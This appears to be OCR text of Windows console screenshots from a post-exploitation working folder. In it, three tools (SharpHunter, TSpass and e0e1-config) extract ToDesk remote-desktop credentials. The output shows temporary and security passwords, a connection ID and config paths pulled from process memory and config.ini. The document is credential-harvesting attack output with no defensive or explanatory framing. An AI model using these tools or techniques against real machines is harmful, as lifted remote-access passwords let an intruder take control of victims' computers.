 C:\Windows\System32\cmd.e
C:\后渗透信息>SharpHunter.exe todesk
$$\       $$$$$$\ $$$$$$$$\  $$$$$$\  $$$$$$$\
$$ |     $$  __$$\\__$$  __|$$  __$$\ $$  __$$\
$$ |     $$ /  \__|  $$ |   $$ /  $$ |$$ |  $$ |
$$ |     \$$$$$$\    $$ |   $$$$$$$$ |$$$$$$$  |
$$ |      \____$$\   $$ |   $$  __$$ |$$  __$$<
$$ |     $$\   $$ |  $$ |   $$ |  $$ |$$ |  $$ |
$$$$$$$$\\$$$$$$  |  $$ |   $$ |  $$ |$$ |  $$ |
\________|\______/   \__|   \__|  \__|\__|  \__|
>>>>>>>>>>>>>>>>>>>>>> Cred Mode <<<<<<<<<<<<<<<<<<<
[*] Hunting credentials from ToDesk process.
>>>>>>>>>>>>>>>>>>> Hunting ToDesk <<<<<<<<<<<<<<<<<
[*] Hunt process: ToDesk.exe PID: 1564
[*] Process path: C:\Program Files (x86)\ToDesk\ToDe
[*] config.ini file path: C:\Program Files (x86)\ToD
[+] ToDesk Version: 4.7.4.3
[+] ClientId:
[+] LoginPhone:
[+] AuthMode: 0
[*] Security configuration: Use TempPass only
[+] TempPass: 2880x1532
[*] Hunt End: 0.0679663 s
C:\后渗透信息>
C:\Windows\System32\cmd.e
(c) Microsoft Corporation。保留所有权利。
C:\后渗透信息>TSpass.exe
todesk id:
todesk pass: 20250418
C:\后渗透信息>e0e1-config.exe -todesk
正在扫描ToDesk...
===== ToDesk远程控制 信息 =====
--- 注册表信息 ---
程序路径: C:\Program Files (x86)\ToDesk\ToDesk.exe
安装路径: C:\Program Files (x86)\ToDesk
配置文件路径: C:\Program Files (x86)\ToDesk\config.ini
用户路径: C:\Windows\System32\config\systemprofile\AppData\
--- 配置文件信息 ---
版本号: 4.7.4.3
--- 运行状态 ---
状态: 正在运行
--- 内存信息 ---
临时密码: 20230207
安全密码: uc.todesk.com
连接ID: 156590488